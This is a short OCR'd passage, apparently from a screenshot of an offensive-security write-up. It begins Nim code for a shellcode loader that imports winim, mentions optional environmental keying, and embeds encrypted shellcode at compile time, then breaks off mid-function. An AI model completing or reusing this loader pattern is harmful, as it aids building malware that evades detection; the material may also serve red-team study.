
To execute this, we could simply use the following 
Nim code:
import winim

import winim/lean

# (OPTIONAL) do some Environmental Keying 
stuff

# Encrypted with the previous code

# Embed the encrypted Shellcode on compile 
time as string

const encstring = slurp"enc.bin"

func toByteSeq*(str: string): seq[byte] 
{.inline.} =

  ## Converts a string to the 